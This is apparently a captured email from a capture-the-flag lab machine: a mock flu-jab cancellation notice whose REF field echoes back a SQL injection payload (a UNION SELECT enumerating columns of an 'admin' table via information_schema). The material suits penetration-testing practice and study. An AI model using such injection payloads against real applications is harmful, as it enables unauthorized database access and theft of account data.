 ---------- MESSAGE FOLLOWS ----------
Date: Thu, 13 Jun 2019 15:48:47 +0100
To: cancelations@no-reply.flujab.htb
From: Nurse Julie Walters <DutyNurse@flujab.htb>
Subject: Flu Jab Appointment - Ref:access
Message-ID: <f2306132c2238cf545023e952591045d@freeflujab.htb>
X-Mailer: PHPMailer 5.2.22 (https://github.com/PHPMailer/PHPMailer)
MIME-Version: 1.0
Content-Type: text/plain; charset=iso-8859-1
X-Peer: 10.10.10.124

    CANCELLATION NOTICE!
  ________________________

    VACCINATION
    Routine Priority
    ------------------
    REF    : ' UNION SELECT 1,2,column_name,4,5 from information_schema.columns where table_schema=database() and table_name='admin' and col
umn_name!='id' and column_name!='loginname' and column_name!='namelc' and column_name!='email'--
    Code   : Influ-022
    Type   : Injection
    Stat   : CANCELED
    LOC    : Crick026
  ________________________

  Your flu jab appointment has been canceled.
  Have a nice day,

  Nurse Julie Walters
  Senior Staff Nurse
  Cricklestone Doctors Surgery
  NHS England.

------------ END MESSAGE ------------